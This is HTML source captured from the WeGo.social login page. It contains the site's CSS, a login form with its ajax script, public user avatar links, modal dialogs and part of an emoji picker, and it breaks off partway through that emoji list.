#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
          <style>.login_left_combo{color:#ffffff}body{background: #a84849 !important;}   .wo_regi_features:before{content: '';display: block;background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg);background-repeat: no-repeat;background-size: cover;background-position:center;position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.35;}
    </style>
      
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="cb449d32af0b7f31456d">
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container welcome-container" style="">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><div id="welcomeheader" class="navbar-default">
	<div class="container">
		<div class="logo pull-left">
			<a href="https://wego.social"><img src="https://wego.social/themes/wg1wga/img/logo.png" alt="Logo"> </a>
		</div>
			</div>
</div><div class="wrapper">
	<div class="typing-element"></div>
	<div class="login fadeInUp animated animated_5">
		<div class="login_left_combo_parent">
			<div class="carousel slide carousel-fade" data-ride="carousel">
				<div class="carousel-inner" role="listbox">
					<div class="item active" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login2.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login3.jpg)"></div>
				</div>
			</div>
			<div class="login_left_combo">
				<div class="fadeInUp animated animated_9">
					<h1>Welcome!</h1>
					<p>Share what&#039;s new and life moments with your friends.</p>
									</div>
			</div>
		</div>
		<div class="col-md-6">
			<form id="login" class="fadeInUp animated animated_9" method="post">
				<p class="title">Login</p>
				<div class="errors"></div>
				<input name="username" type="text" placeholder="Username or Email" autofocus/>
				<input name="password" type="password" placeholder="Password" />
				<div class="forgot_password">
					<a href="https://wego.social/forgot-password">Forgot Password?</a>
				</div>
				<div class="login_signup_combo">
					<div class="signup__">
											</div>
					<div class="login__">
						<svg class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="spinner__path" fill="none" stroke-width="7" stroke-linecap="round" cx="33" cy="33" r="29"></circle></svg>
						<button type="submit" class="btn btn-main">Login</button>
					</div>
				</div>
								<div class="random_users">
											<hr>
						<div class="users-profiles">
<div class="user-image image-1">
    <a href="https://wego.social/rubyshah85" title="Ruby Shah"><img src="https://wego.social/upload/photos/2022/01/rNXtEyyUpAt9GnUYGzPv_10_dda664e18750a6f6593e169bb4ba33e2_avatar.png?cache=0"></a>
</div><div class="user-image image-2">
    <a href="https://wego.social/Qsigint41" title="Qsigint41"><img src="https://wego.social/upload/photos/2021/01/AU8Jq7lcI9KYlQBer1QG_09_2f028e9a0bb2f1430242cb3e27d9bdd9_avatar.jpg?cache=0"></a>
</div><div class="user-image image-3">
    <a href="https://wego.social/PGF17" title="Pedro G"><img src="https://wego.social/upload/photos/2021/01/nrNmTZHhp4fzIDxNpEtn_11_319bc7dc5b46f97db00fec72f9a9f79c_avatar.jpg?cache=0"></a>
</div><div class="user-image image-4">
    <a href="https://wego.social/easecare" title="Easecare Support Services"><img src="https://wego.social/upload/photos/2021/01/36vABowwJgihpan12J2W_07_c0e9c48ee27033d8aa4ba7f7efd7ed7e_avatar.png?cache=0"></a>
</div><div class="user-image image-5">
    <a href="https://wego.social/LaGrandeJatte" title="LaGrandeJatte"><img src="https://wego.social/upload/photos/2021/01/r7dlMTib7AGQFcRLAkPy_08_bc23cd26d5fb305afdefdccb6d795932_avatar.jpg?cache=0"></a>
</div><div class="user-image image-6">
    <a href="https://wego.social/HTLine1776" title="HTLine1776"><img src="https://wego.social/upload/photos/2021/01/QJ9PxTy9FWTwSkdvvtFO_09_839990e47a69b110a85c70a48831bd7b_avatar.jpg?cache=0"></a>
</div><div class="user-image image-7">
    <a href="https://wego.social/WhimsicalConservative" title="Mel C"><img src="https://wego.social/upload/photos/2019/05/WsJIVXE4oxejoCTVpnnx_10_3bcf996ff76c0a45c3904c9a475586f5_avatar.jpg?cache=0"></a>
</div><div class="user-image image-8">
    <a href="https://wego.social/MeJack" title="Jack Long"><img src="https://wego.social/upload/photos/2020/10/fGzAo28TUnmjAHHQuBK1_18_f303881feaf746af79d6f74427199678_avatar.jpg?cache=0"></a>
</div></div>									</div>
			</form>
		</div>
	</div>
</div>
<div class="container"><div class="welcome-footer pull-left">
	<a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a>
	
		<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
		<svg fill="#fff" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;vertical-align: middle;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg>
		Language	</a>
</div>
<div class="welcome-footer-right pull-right">
	© 2025 WeGo.social</div></div>

<script>
var working = false;
var $this = $('#login');
var $state = $this.find('.errors');
$( document ).ready(function() {
  $('#login').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=login',
    beforeSend: function() {
		working = true;
		$this.find('button').attr("disabled", true);
		$this.find('.spinner').addClass("show");
    },
    success: function(data) {
      if (data.status == 200 || data.status == 600) {
      	$state.addClass('success');
        $state.html('Welcome back!');
		$this.find('.spinner').removeClass("show");
        setTimeout(function () {
        	window.location.href = data.location;
        }, 1000);
      } else {
        var errors = data.errors.join("<br>");
		$this.find('button').attr("disabled", false);
		$this.find('.spinner').removeClass("show");
        $state.html(errors);
      } 
      working = false;
    }
  });
});
</script></div>
                  <footer>
                     </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="https://wego.social/upload/photos/2020/10/fGzAo28TUnmjAHHQuBK1_18_f303881feaf746af79d6f74427199678_avatar.jpg?cache=0">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), 